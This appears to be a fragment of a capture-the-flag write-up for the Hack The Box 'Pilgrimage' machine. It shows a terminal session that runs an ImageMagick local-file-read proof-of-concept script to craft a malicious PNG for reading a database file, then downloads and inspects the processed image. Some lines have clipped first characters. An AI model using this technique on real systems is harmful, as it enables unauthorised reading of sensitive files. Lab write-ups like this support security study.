 ──(kali㉿kali)-[~/git-dumper/imagemagick-lfi-poc]
─$ python3 generate.py -f "/var/db/pilgrimage" -o exploit.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /var/db/pilgrimage
[>] PoC PNG generated > exploit.png
──(kali㉿kali)-[~/git-dumper/imagemagick-lfi-poc]
─$ ls
4ad37fedf232.png exploit.png generate.py README.md
──(kali㉿kali)-[~/git-dumper/imagemagick-lfi-poc]
─$ wget http://pilgrimage.htb/shrunk/64ad3adc32f82.png
-2023-07-11 07:20:16-- http://pilgrimage.htb/shrunk/64ad3adc32f82.png
esolving pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
onnecting to pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... connected.
TTP request sent, awaiting response... 200 OK
ength: 1672 (1.6K) [image/png]
aving to: ‘64ad3adc32f82.png’
4ad3adc32f82.png 100%[===================
023-07-11 07:20:16 (301 MB/s) - ‘64ad3adc32f82.png’ saved [1672/1672]
──(kali㉿kali)-[~/git-dumper/imagemagick-lfi-poc]
─$ ls
4ad37fedf232.png 64ad3adc32f82.png exploit.png generate.py README.md
──(kali㉿kali)-[~/git-dumper/imagemagick-lfi-poc]
─$ identify -verbose 64ad3adc32f82.png
mage: 64ad3adc32f82.png
Format: PNG (Portable Network Graphics)
Geometry: 128×128
Class: DirectClass
Type: true color
Depth: 8 bits-per-pixel component
Channel Depths:
Red: 8 bits
Green: 8 bits
Blue: 8 bits
Channel Statistics:
Red:
Minimum: 257.00 (0.0039)
Maximum: 65021.00 (0.9922)
Mean: 32639.00 (0.4980)
Standard Deviation: 18978.98 (0.2896)